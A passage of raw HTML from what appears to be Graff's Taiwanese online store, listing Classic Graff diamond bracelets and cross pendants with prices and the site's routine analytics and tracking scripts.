            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金, 0.30克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4355000">
                    NT$ 4,355,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP006_RGP006">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP006_RGP006',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP006_RGP006", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP006_RGP006">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP006_RGP006"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Medium Pendant&quot;,&quot;id&quot;:&quot;RGP006_RGP006&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;515000.00&quot;,&quot;variant&quot;:&quot;Medium&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Medium Pendant&quot;,&quot;id&quot;:&quot;RGP006_RGP006&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;515000.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Medium&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP006_RGP006" />
        <meta itemprop="description" content="中號圓形鑽石十字架造型吊墜" />
        <meta itemprop="name" content="中號圓形鑽石十字架造型吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="515000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="0f73dabb12352124f1629acbe6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP006_RGP006"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP006_RGP006"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="中號圓形鑽石十字架造型吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800"
            alt="中號圓形鑽石十字架造型吊墜"
            title="中號圓形鑽石十字架造型吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="中號圓形鑽石十字架造型吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800"
            alt="中號圓形鑽石十字架造型吊墜"
            title="中號圓形鑽石十字架造型吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="中號圓形鑽石十字架造型吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800"
            alt="中號圓形鑽石十字架造型吊墜"
            title="中號圓形鑽石十字架造型吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" tabindex="0">中號圓形鑽石十字架造型吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.15克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="515000">
                    NT$ 515,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP007_RGP007">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP007_RGP007',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP007_RGP007", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP007_RGP007">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP007_RGP007"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Small Pendant&quot;,&quot;id&quot;:&quot;RGP007_RGP007&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;285000.00&quot;,&quot;variant&quot;:&quot;Small&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Small Pendant&quot;,&quot;id&quot;:&quot;RGP007_RGP007&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;285000.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Small&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP007_RGP007" />
        <meta itemprop="description" content="小號圓形鑽石十字架造型吊墜" />
        <meta itemprop="name" content="小號圓形鑽石十字架造型吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="285000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="46eb1496216c946564afe3c2de" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP007_RGP007"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP007_RGP007"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" aria-label="小號圓形鑽石十字架造型吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800"
            alt="小號圓形鑽石十字架造型吊墜"
            title="小號圓形鑽石十字架造型吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" aria-label="小號圓形鑽石十字架造型吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=800&amp;sh=800"
            alt="小號圓形鑽石十字架造型吊墜"
            title="小號圓形鑽石十字架造型吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" aria-label="小號圓形鑽石十字架造型吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=800&amp;sh=800"
            alt="小號圓形鑽石十字架造型吊墜"
            title="小號圓形鑽石十字架造型吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" tabindex="0">小號圓形鑽石十字架造型吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="285000">
                    NT$ 285,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP008_RGP008">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP008_RGP008',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
